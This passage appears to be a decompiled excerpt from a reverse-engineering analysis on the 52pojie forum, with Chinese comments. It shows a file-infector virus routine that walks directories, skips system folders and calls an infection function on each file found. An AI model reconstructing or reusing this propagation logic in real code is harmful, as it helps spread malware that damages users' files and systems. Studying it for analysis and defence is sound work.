 j_memset(String, 0, 0x104);
wsprintfA(String, "%s*", a1);                 // C: \*
if ( (*String & 0xFFFFFF) == 0x5C3A43
  && (j_memset(String1, 0, 0x104),
      v1 = lstrlenA(String),
      lstrcpynA(String1, String, v1 - 1),
      (v2 = strrchr(String1, 92)) != 0)
  && (lpString1 = (v2 + 1), v3 = "Documents and Settings", aDocumentsAndSe[0]) )// 查看目录是否是指定目录
{
  while ( 1 )
  {
    result = lstrcmpiA(lpString1, v3);
    if ( !result )
      break;
    v3 += lstrlenA(v3) + 1;
    if ( !*v3 )
      goto LABEL_6;
  }
}
else
{
LABEL_6:
  j_memset(v11, 0, 0x104);
  j_memset(&FindFileData, 0, sizeof(FindFileData));
  FirstFileA = FindFirstFileA(String, &FindFileData);
  fn_infection_to(&FindFileData, a1, v11);    // 对获取到的文件进行感染 获取到的文件进行感染
  j_memset(&FindFileData, 0, sizeof(FindFileData));
  v6 = FindNextFileA;
  for ( i = FindNextFileA(FirstFileA, &FindFileData);
        i && (dword_404E4C != 1 || !v11[0] || lstrcmpiA(v11, FindFileData.cFileName));
        i = v6(FirstFileA, &FindFileData) )
  {
    fn_infection_to(&FindFileData, a1, v11);
  }
  return FindClose(FirstFileA);
}
return result;
}
吾爱破解论坛
www.52pojie.cn